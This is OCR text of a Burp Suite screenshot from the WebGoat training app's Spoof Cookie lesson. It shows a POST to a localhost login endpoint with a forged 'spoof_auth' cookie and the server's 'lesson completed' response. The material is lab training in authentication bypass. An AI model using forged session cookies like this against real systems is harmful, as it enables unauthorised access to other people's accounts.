 1 × 2 × +
Send Cancel < > Target: http://local
Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 33
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=lDJOm9RI2cFUI2xfvm90pdZwJLX6muu11LE5yF-D;
spoof_auth=NTk1MTZlNGQ0NTQ1NDE0OTRiNzM2ZDZmNzQ="
19 Connection: close
20
21 username=webgoat&password=webgoat
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 13 Mar 2024 15:00:22 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congratulations. You have successfully completed the assignmen
t.",
9 "output":null,
10 "assignment":"SpoofCookieAssignment",
11 "attemptWasMade":true
12 }
Search 0 highlights
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers
Done